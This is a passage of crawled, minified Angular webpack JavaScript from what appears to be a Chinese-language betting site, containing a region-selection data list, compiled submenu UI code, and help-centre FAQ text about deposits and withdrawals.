5df4\u514b\u533a",label:"\u6c99\u4f9d\u5df4\u514b\u533a"},{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u6c34\u78e8\u6c9f\u533a",label:"\u6c34\u78e8\u6c9f\u533a"},{value:"\u5934\u5c6f\u6cb3\u533a",label:"\u5934\u5c6f\u6cb3\u533a"},{value:"\u8fbe\u5742\u57ce\u533a",label:"\u8fbe\u5742\u57ce\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u4e4c\u9c81\u6728\u9f50\u53bf",label:"\u4e4c\u9c81\u6728\u9f50\u53bf"}]},{value:"\u514b\u62c9\u739b\u4f9d\u5e02",label:"\u514b\u62c9\u739b\u4f9d\u5e02",children:[{value:"\u72ec\u5c71\u5b50\u533a",label:"\u72ec\u5c71\u5b50\u533a"},{value:"\u514b\u62c9\u739b\u4f9d\u533a",label:"\u514b\u62c9\u739b\u4f9d\u533a"},{value:"\u767d\u78b1\u6ee9\u533a",label:"\u767d\u78b1\u6ee9\u533a"},{value:"\u4e4c\u5c14\u79be\u533a",label:"\u4e4c\u5c14\u79be\u533a"}]},{value:"\u5410\u9c81\u756a\u5730\u533a",label:"\u5410\u9c81\u756a\u5730\u533a",children:[{value:"\u5410\u9c81\u756a\u5e02",label:"\u5410\u9c81\u756a\u5e02"},{value:"\u912f\u5584\u53bf",label:"\u912f\u5584\u53bf"},{value:"\u6258\u514b\u900a\u53bf",label:"\u6258\u514b\u900a\u53bf"}]},{value:"\u54c8\u5bc6\u5730\u533a",label:"\u54c8\u5bc6\u5730\u533a",children:[{value:"\u54c8\u5bc6\u5e02",label:"\u54c8\u5bc6\u5e02"},{value:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"},{value:"\u4f0a\u543e\u53bf",label:"\u4f0a\u543e\u53bf"}]},{value:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u660c\u5409\u5e02",label:"\u660c\u5409\u5e02"},{value:"\u961c\u5eb7\u5e02",label:"\u961c\u5eb7\u5e02"},{value:"\u7c73\u6cc9\u5e02",label:"\u7c73\u6cc9\u5e02"},{value:"\u547c\u56fe\u58c1\u53bf",label:"\u547c\u56fe\u58c1\u53bf"},{value:"\u739b\u7eb3\u65af\u53bf",label:"\u739b\u7eb3\u65af\u53bf"},{value:"\u5947\u53f0\u53bf",label:"\u5947\u53f0\u53bf"},{value:"\u5409\u6728\u8428\u5c14\u53bf",label:"\u5409\u6728\u8428\u5c14\u53bf"},{value:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u535a\u4e50\u5e02",label:"\u535a\u4e50\u5e02"},{value:"\u7cbe\u6cb3\u53bf",label:"\u7cbe\u6cb3\u53bf"},{value:"\u6e29\u6cc9\u53bf",label:"\u6e29\u6cc9\u53bf"}]},{value:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u5e93\u5c14\u52d2\u5e02",label:"\u5e93\u5c14\u52d2\u5e02"},{value:"\u8f6e\u53f0\u53bf",label:"\u8f6e\u53f0\u53bf"},{value:"\u5c09\u7281\u53bf",label:"\u5c09\u7281\u53bf"},{value:"\u82e5\u7f8c\u53bf",label:"\u82e5\u7f8c\u53bf"},{value:"\u4e14\u672b\u53bf",label:"\u4e14\u672b\u53bf"},{value:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u548c\u9759\u53bf",label:"\u548c\u9759\u53bf"},{value:"\u548c\u7855\u53bf",label:"\u548c\u7855\u53bf"},{value:"\u535a\u6e56\u53bf",label:"\u535a\u6e56\u53bf"}]},{value:"\u963f\u514b\u82cf\u5730\u533a",label:"\u963f\u514b\u82cf\u5730\u533a",children:[{value:"\u963f\u514b\u82cf\u5e02",label:"\u963f\u514b\u82cf\u5e02"},{value:"\u6e29\u5bbf\u53bf",label:"\u6e29\u5bbf\u53bf"},{value:"\u5e93\u8f66\u53bf",label:"\u5e93\u8f66\u53bf"},{value:"\u6c99\u96c5\u53bf",label:"\u6c99\u96c5\u53bf"},{value:"\u65b0\u548c\u53bf",label:"\u65b0\u548c\u53bf"},{value:"\u62dc\u57ce\u53bf",label:"\u62dc\u57ce\u53bf"},{value:"\u4e4c\u4ec0\u53bf",label:"\u4e4c\u4ec0\u53bf"},{value:"\u963f\u74e6\u63d0\u53bf",label:"\u963f\u74e6\u63d0\u53bf"},{value:"\u67ef\u576a\u53bf",label:"\u67ef\u576a\u53bf"}]},{value:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",label:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",children:[{value:"\u963f\u56fe\u4ec0\u5e02",label:"\u963f\u56fe\u4ec0\u5e02"},{value:"\u963f\u514b\u9676\u53bf",label:"\u963f\u514b\u9676\u53bf"},{value:"\u963f\u5408\u5947\u53bf",label:"\u963f\u5408\u5947\u53bf"},{value:"\u4e4c\u6070\u53bf",label:"\u4e4c\u6070\u53bf"}]},{value:"\u5580\u4ec0\u5730\u533a",label:"\u5580\u4ec0\u5730\u533a",children:[{value:"\u5580\u4ec0\u5e02",label:"\u5580\u4ec0\u5e02"},{value:"\u758f\u9644\u53bf",label:"\u758f\u9644\u53bf"},{value:"\u758f\u52d2\u53bf",label:"\u758f\u52d2\u53bf"},{value:"\u82f1\u5409\u6c99\u53bf",label:"\u82f1\u5409\u6c99\u53bf"},{value:"\u6cfd\u666e\u53bf",label:"\u6cfd\u666e\u53bf"},{value:"\u838e\u8f66\u53bf",label:"\u838e\u8f66\u53bf"},{value:"\u53f6\u57ce\u53bf",label:"\u53f6\u57ce\u53bf"},{value:"\u9ea6\u76d6\u63d0\u53bf",label:"\u9ea6\u76d6\u63d0\u53bf"},{value:"\u5cb3\u666e\u6e56\u53bf",label:"\u5cb3\u666e\u6e56\u53bf"},{value:"\u4f3d\u5e08\u53bf",label:"\u4f3d\u5e08\u53bf"},{value:"\u5df4\u695a\u53bf",label:"\u5df4\u695a\u53bf"},{value:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf",label:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u548c\u7530\u5730\u533a",label:"\u548c\u7530\u5730\u533a",children:[{value:"\u548c\u7530\u5e02",label:"\u548c\u7530\u5e02"},{value:"\u548c\u7530\u53bf",label:"\u548c\u7530\u53bf"},{value:"\u58a8\u7389\u53bf",label:"\u58a8\u7389\u53bf"},{value:"\u76ae\u5c71\u53bf",label:"\u76ae\u5c71\u53bf"},{value:"\u6d1b\u6d66\u53bf",label:"\u6d1b\u6d66\u53bf"},{value:"\u7b56\u52d2\u53bf",label:"\u7b56\u52d2\u53bf"},{value:"\u4e8e\u7530\u53bf",label:"\u4e8e\u7530\u53bf"},{value:"\u6c11\u4e30\u53bf",label:"\u6c11\u4e30\u53bf"}]},{value:"\u4f0a\u7281\u54c8\u8428\u514b",label:"\u4f0a\u7281\u54c8\u8428\u514b",children:[{value:"\u4f0a\u5b81\u5e02",label:"\u4f0a\u5b81\u5e02"},{value:"\u594e\u5c6f\u5e02",label:"\u594e\u5c6f\u5e02"},{value:"\u4f0a\u5b81\u53bf",label:"\u4f0a\u5b81\u53bf"},{value:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf",label:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf"},{value:"\u970d\u57ce\u53bf",label:"\u970d\u57ce\u53bf"},{value:"\u5de9\u7559\u53bf",label:"\u5de9\u7559\u53bf"},{value:"\u65b0\u6e90\u53bf",label:"\u65b0\u6e90\u53bf"},{value:"\u662d\u82cf\u53bf",label:"\u662d\u82cf\u53bf"},{value:"\u7279\u514b\u65af\u53bf",label:"\u7279\u514b\u65af\u53bf"},{value:"\u5c3c\u52d2\u514b\u53bf",label:"\u5c3c\u52d2\u514b\u53bf"}]},{value:"\u5854\u57ce\u5730\u533a",label:"\u5854\u57ce\u5730\u533a",children:[{value:"\u5854\u57ce\u5e02",label:"\u5854\u57ce\u5e02"},{value:"\u4e4c\u82cf\u5e02",label:"\u4e4c\u82cf\u5e02"},{value:"\u989d\u654f\u53bf",label:"\u989d\u654f\u53bf"},{value:"\u6c99\u6e7e\u53bf",label:"\u6c99\u6e7e\u53bf"},{value:"\u6258\u91cc\u53bf",label:"\u6258\u91cc\u53bf"},{value:"\u88d5\u6c11\u53bf",label:"\u88d5\u6c11\u53bf"},{value:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf",label:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf"}]},{value:"\u963f\u52d2\u6cf0\u5730\u533a",label:"\u963f\u52d2\u6cf0\u5730\u533a",children:[{value:"\u963f\u52d2\u6cf0\u5e02",label:"\u963f\u52d2\u6cf0\u5e02"},{value:"\u5e03\u5c14\u6d25\u53bf",label:"\u5e03\u5c14\u6d25\u53bf"},{value:"\u5bcc\u8574\u53bf",label:"\u5bcc\u8574\u53bf"},{value:"\u798f\u6d77\u53bf",label:"\u798f\u6d77\u53bf"},{value:"\u54c8\u5df4\u6cb3\u53bf",label:"\u54c8\u5df4\u6cb3\u53bf"},{value:"\u9752\u6cb3\u53bf",label:"\u9752\u6cb3\u53bf"},{value:"\u5409\u6728\u4e43\u53bf",label:"\u5409\u6728\u4e43\u53bf"}]},{value:"\u77f3\u6cb3\u5b50\u5e02",label:"\u77f3\u6cb3\u5b50\u5e02",children:[]},{value:"\u963f\u62c9\u5c14\u5e02",label:"\u963f\u62c9\u5c14\u5e02",children:[]},{value:"\u56fe\u6728\u8212\u514b\u5e02",label:"\u56fe\u6728\u8212\u514b\u5e02",children:[]},{value:"\u4e94\u5bb6\u6e20\u5e02",label:"\u4e94\u5bb6\u6e20\u5e02",children:[]}]},{value:"\u53f0\u6e7e",label:"\u53f0\u6e7e",children:[{value:"\u53f0\u5317",label:"\u53f0\u5317",children:[]},{value:"\u9ad8\u96c4",label:"\u9ad8\u96c4",children:[]},{value:"\u57fa\u9686",label:"\u57fa\u9686",children:[]},{value:"\u53f0\u4e2d",label:"\u53f0\u4e2d",children:[]},{value:"\u53f0\u5357",label:"\u53f0\u5357",children:[]},{value:"\u65b0\u7af9",label:"\u65b0\u7af9",children:[]},{value:"\u5609\u4e49",label:"\u5609\u4e49",children:[]},{value:"\u5b9c\u5170",label:"\u5b9c\u5170",children:[]},{value:"\u6843\u56ed",label:"\u6843\u56ed",children:[]},{value:"\u82d7\u6817",label:"\u82d7\u6817",children:[]},{value:"\u5f70\u5316",label:"\u5f70\u5316",children:[]},{value:"\u5357\u6295",label:"\u5357\u6295",children:[]},{value:"\u4e91\u6797",label:"\u4e91\u6797",children:[]},{value:"\u5c4f\u4e1c",label:"\u5c4f\u4e1c",children:[]},{value:"\u53f0\u4e1c",label:"\u53f0\u4e1c",children:[]},{value:"\u82b1\u83b2",label:"\u82b1\u83b2",children:[]},{value:"\u6f8e\u6e56",label:"\u6f8e\u6e56",children:[]}]},{value:"\u9999\u6e2f",label:"\u9999\u6e2f",children:[{value:"\u9999\u6e2f\u5c9b",label:"\u9999\u6e2f\u5c9b",children:[]},{value:"\u4e5d\u9f99",label:"\u4e5d\u9f99",children:[]},{value:"\u65b0\u754c",label:"\u65b0\u754c",children:[]}]},{value:"\u6fb3\u95e8",label:"\u6fb3\u95e8",children:[{value:"\u6fb3\u95e8\u534a\u5c9b",label:"\u6fb3\u95e8\u534a\u5c9b",children:[]},{value:"\u6c39\u4ed4\u5c9b",label:"\u6c39\u4ed4\u5c9b",children:[]},{value:"\u8def\u73af\u5c9b",label:"\u8def\u73af\u5c9b",children:[]},{value:"\u8def\u6c39\u57ce",label:"\u8def\u6c39\u57ce",children:[]}]}],this.addIsLeaf(this.options)}return l.prototype.addIsLeaf=function(l){var e=this;l.forEach((function(l){var a=l.children;void 0!==a&&a.length>0?e.addIsLeaf(a):Object.assign(l,{isLeaf:!0})}))},l.ngInjectableDef=u["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/15.12b2f6a5361c5c4eb877.js
body_size: 47827
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[15],{dfDq:function(n,t,e){"use strict";e.r(t);var l=e("CcnG"),i=function(){return function(){}}(),o=e("pMnS"),u=e("zC/G"),a=e("bQgi"),c=e("ZYCi"),r=e("Ip0R"),d=e("gIcY"),p=e("M2Lx"),s=e("eDkP"),m=e("Fzqc"),x=e("dWZg"),f=e("y9Pr"),g=e("08s3"),v=e("4c35"),h=e("qAlS"),b=e("wFw1"),y=l["\u0275crt"]({encapsulation:2,styles:["\n      :root .ant-menu-submenu.ant-menu-submenu-placement-bottomLeft {\n        top: 6px;\n        position: relative;\n      }\n\n      :root .ant-menu-submenu.ant-menu-submenu-placement-rightTop {\n        left: 4px;\n        position: relative;\n      }\n\n      :root .ant-menu-submenu.ant-menu-submenu-placement-leftTop {\n        right: 4px;\n        position: relative;\n      }\n    "],data:{animation:[{type:7,name:"collapseMotion",definitions:[{type:0,name:"expanded",styles:{type:6,styles:{height:"*"},offset:null},options:void 0},{type:0,name:"collapsed",styles:{type:6,styles:{height:0,overflow:"hidden"},offset:null},options:void 0},{type:0,name:"hidden",styles:{type:6,styles:{height:0,overflow:"hidden",borderTopWidth:"0"},offset:null},options:void 0},{type:1,expr:"expanded => collapsed",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"expanded => hidden",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"collapsed => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null},{type:1,expr:"hidden => expanded",animation:{type:4,styles:null,timings:"150ms cubic-bezier(0.645, 0.045, 0.355, 1)"},options:null}],options:{}},{type:7,name:"zoomBigMotion",definitions:[{type:1,expr:"void => active",animation:[{type:6,styles:{opacity:0,transform:"scale(0.8)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"scale(1)"},offset:null},timings:"0.2s cubic-bezier(0.08, 0.82, 0.17, 1)"}],options:null},{type:1,expr:"active => void",animation:[{type:6,styles:{opacity:1,transform:"scale(1)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"scale(0.8)"},offset:null},timings:"0.2s cubic-bezier(0.78, 0.14, 0.15, 0.86)"}],options:null}],options:{}},{type:7,name:"slideMotion",definitions:[{type:0,name:"bottom",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 0%"},offset:null},options:void 0},{type:0,name:"top",styles:{type:6,styles:{opacity:1,transform:"scaleY(1)",transformOrigin:"0% 100%"},offset:null},options:void 0},{type:1,expr:"void => bottom",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"bottom => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 0%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null},{type:1,expr:"void => top",animation:[{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},{type:4,styles:null,timings:"0.2s cubic-bezier(0.23, 1, 0.32, 1)"}],options:null},{type:1,expr:"top => void",animation:[{type:4,styles:{type:6,styles:{opacity:0,transform:"scaleY(0.8)",transformOrigin:"0% 100%"},offset:null},timings:"0.2s cubic-bezier(0.755, 0.05, 0.855, 0.06)"}],options:null}],options:{}}]}});function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](1,2834432,null,0,f.a,[f.c,l.ElementRef,l.Renderer2,x.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,1,0,t.component.nzIcon)}),null)}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.component.nzTitle)}))}function M(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"span",[["class","ant-dropdown-menu-submenu-arrow"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"i",[["class","anticon-right ant-dropdown-menu-submenu-arrow-icon"],["nz-icon",""],["nzType","right"]],null,null,null,null,null)),l["\u0275did"](2,2834432,null,0,f.a,[f.c,l.ElementRef,l.Renderer2,x.a],{nzType:[0,"nzType"]},null)],(function(n,t){n(t,2,0,"right")}),null)}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,0,"i",[["class","ant-menu-submenu-arrow"]],null,null,null,null,null))],null,null)}function R(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"ul",[["class","ant-menu ant-menu-inline ant-menu-sub"]],[[24,"@collapseMotion",0],[24,"@.disabled",0]],null,null,null,null)),l["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l["\u0275did"](3,4734976,null,0,u.w,[l.ElementRef,l.Renderer2,[2,b.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,R)),l["\u0275did"](5,540672,null,0,r.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,2,0,"ant-menu ant-menu-inline ant-menu-sub",e.nzMenuClassName),n(t,3,0,null==e.noAnimation?null:e.noAnimation.nzNoAnimation),n(t,5,0,l["\u0275nov"](t.parent,17))}),(function(n,t){var e=t.component;n(t,0,0,e.expandState,null==e.noAnimation?null:e.noAnimation.nzNoAnimation)}))}function I(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","ant-menu-submenu ant-menu-submenu-popup"]],[[24,"@slideMotion",0],[24,"@zoomBigMotion",0],[24,"@.disabled",0],[2,"ant-menu-light",null],[2,"ant-menu-dark",null],[2,"ant-menu-submenu-placement-bottomLeft",null],[2,"ant-menu-submenu-placement-rightTop",null],[2,"ant-menu-submenu-placement-leftTop",null]],[[null,"mouseleave"],[null,"mouseenter"]],(function(n,t,e){var l=!0,i=n.component;return"mouseleave"===t&&(l=!1!==i.setMouseEnterState(!1)&&l),"mouseenter"===t&&(l=!1!==i.setMouseEnterState(!0)&&l),l}),null,null)),l["\u0275did"](1,4734976,null,0,u.w,[l.ElementRef,l.Renderer2,[2,b.a]],{nzNoAnimation:[0,"nzNoAnimation"]},null),(n()(),l["\u0275eld"](2,0,null,null,4,"ul",[],[[2,"ant-dropdown-menu",null],[2,"ant-menu",null],[2,"ant-dropdown-menu-vertical",null],[2,"ant-menu-vertical",null],[2,"ant-dropdown-menu-sub",null],[2,"ant-menu-sub",null]],null,null,null,null)),l["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](4,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,I)),l["\u0275did"](6,540672,null,0,r.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){var e=t.component;n(t,1,0,null==e.noAnimation?null:e.noAnimation.nzNoAnimation),n(t,4,0,e.nzMenuClassName),n(t,6,0,l["\u0275nov"](t.parent,17))}),(function(n,t){var e=t.component;n(t,0,0,e.expandState,e.expandState,null==e.noAnimation?null:e.noAnimation.nzNoAnimation,"light"===e.nzMenuService.theme,"dark"===e.nzMenuService.theme,"horizontal"===e.nzSubmenuService.mode,"vertical"===e.nzSubmenuService.mode&&"rightTop"===e.placement,"vertical"===e.nzSubmenuService.mode&&"leftTop"===e.placement),n(t,2,0,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown)}))}function k(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function T(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{cdkConnectedOverlay:0}),l["\u0275qud"](402653184,2,{cdkOverlayOrigin:0}),(n()(),l["\u0275eld"](2,0,[[2,0]],null,10,"div",[["cdkOverlayOrigin",""]],[[2,"ant-dropdown-menu-submenu-title",null],[2,"ant-menu-submenu-title",null],[4,"paddingLeft","px"]],[[null,"mouseenter"],[null,"mouseleave"],[null,"click"]],(function(n,t,e){var l=!0,i=n.component;return"mouseenter"===t&&(l=!1!==i.setMouseEnterState(!0)&&l),"mouseleave"===t&&(l=!1!==i.setMouseEnterState(!1)&&l),"click"===t&&(l=!1!==i.clickSubMenuTitle()&&l),l}),null,null)),l["\u0275did"](3,16384,[["origin",4]],0,s.b,[l.ElementRef],null,null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](7,540672,null,0,u.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](9,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,z)),l["\u0275did"](11,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),l["\u0275and"](0,[["notDropdownTpl",2]],null,0,null,w)),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](14,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,(function(n,t,e){var l=!0;return"positionChange"===t&&(l=!1!==n.component.onPositionChange(e)&&l),l}),_)),l["\u0275did"](16,671744,[[1,4]],0,s.a,[s.d,l.TemplateRef,l.ViewContainerRef,s.l,[2,m.b]],{origin:[0,"origin"],positions:[1,"positions"],width:[2,"width"],open:[3,"open"]},{positionChange:"positionChange"}),(n()(),l["\u0275and"](0,[["subMenuTemplate",2]],null,0,null,k))],(function(n,t){var e=t.component;n(t,5,0,e.nzIcon),n(t,7,0,e.nzTitle),n(t,9,0,!e.nzTitle),n(t,11,0,e.nzMenuService.isInDropDown,l["\u0275nov"](t,12)),n(t,14,0,"inline"===e.nzMenuService.mode),n(t,16,0,l["\u0275nov"](t,3),e.overlayPositions,e.triggerWidth,e.nzOpen&&"inline"!==e.nzMenuService.mode)}),(function(n,t){var e=t.component;n(t,2,0,e.nzMenuService.isInDropDown,!e.nzMenuService.isInDropDown,"inline"===e.nzMenuService.mode?e.nzPaddingLeft?e.nzPaddingLeft:e.nzSubmenuService.level*e.nzMenuService.inlineIndent:null)}))}var S=function(){function n(){this.navList=[{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem",type:"collapse"},{title:"\u767b\u5f55\u6ce8\u518c",params:"loginRegister",type:"collapse"},{title:"\u6ce8\u518c\u534f\u8bae",params:"registerPact",type:"common"},{title:"\u5b58\u6b3e\u5e2e\u52a9",params:"deposit",type:"collapse"},{title:"\u53d6\u6b3e\u5e2e\u52a9",params:"drawing",type:"collapse"},{title:"\u8f6c\u8d26\u5e2e\u52a9",params:"transfer",type:"common"},{title:"\u8d26\u6237\u5b89\u5168",children:[{title:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219",params:"privacyInfo",type:"common"},{title:"\u6295\u6ce8\u89c4\u5219\u4e0e\u89c4\u5b9a",params:"betRules",type:"common"},{title:"\u535a\u5f69\u8d23\u4efb",params:"gamingDuty",type:"common"},{title:"\u89c4\u5219\u4e0e\u6761\u6b3e",params:"termsConditions",type:"common"},{title:"\u7528\u6237\u9690\u79c1\u534f\u8bae",params:"privacyAgreement",type:"common"}]},{title:"\u8054\u673a\u95ee\u9898",params:"onlineProblem",type:"collapse"}],this.commonProblem=[{title:"\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u589e\u52a0\uff1f",content:[{text:"\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002"}]},{title:"\u5feb\u901f\u5165\u6b3e\u5b58\u6b3e\u672a\u5230\u8d26\u5982\u4f55\u5904\u7406\uff1f",content:[{text:"\u7531\u4e8e\u8de8\u884c\u6c47\u6b3e\u7684\u5230\u8d26\u65f6\u95f4\u662f\u53d6\u51b3\u94f6\u884c\u65b9\u9762\u529e\u7406\u901f\u5ea6\uff0c\u4e00\u822c\u90fd\u662f\u67091-8\u5c0f\u65f6\u7684\u5230\u8d26\u65f6\u95f4\uff0c\u8bf7\u60a8\u8010\u5fc3\u7b49\u5f85\u3002\u5982\u679c\u5df2\u6210\u529f\u6c47\u6b3e\uff0c\u53ef\u80fd\u662f\u7531\u4e8e\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fd8\u6ca1\u6709\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u9ebb\u70e6\u53d1\u9001\u5c0f\u7968\u7684\u626b\u63cf\u4ef6\u6216\u662f\u6e05\u6670\u7167\u7247\uff08\u5982\u679c\u662f\u7f51\u94f6\u6c47\u6b3e\u8bf7\u53d1\u9001\u6c47\u6b3e\u56de\u5355\u7684\u622a\u56fe\uff09\u7ed9\u6211\u4eec\uff0c\u6211\u4eec\u4f1a\u9a6c\u4e0a\u4e3a\u60a8\u63d0\u4ea4\u5230\u7b2c\u4e09\u65b9\u652f\u4ed8\u516c\u53f8\u8fdb\u884c\u67e5\u8be2\u3002"}]},{title:"\u53d6\u6b3e\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u5230\u8d26\uff1f",content:[{text:"\u53d6\u6b3e\u7533\u8bf7\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u4e00\u822c\u4f1a\u57283-5\u5206\u949f\u5185\u4e3a\u60a8\u8fdb\u884c\u7ebf\u4e0b\u8f6c\u8d26\u3002\u82e5\u903e\u65f6\u4ecd\u672a\u6536\u5230\u6b3e\u9879\uff0c\u5219\u53ef\u80fd\u662f\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6570\u636e\u6709\u8bef\u6216\u94f6\u884c\u8d26\u53f7\u5c0f\u989d\u7ba1\u7406\u8d39\u672a\u7f34\u7b49\u95ee\u9898\u6240\u9020\u6210\u7684\u3002\u8d22\u52a1\u4eba\u5458\u5728\u65e0\u6cd5\u51fa\u6b3e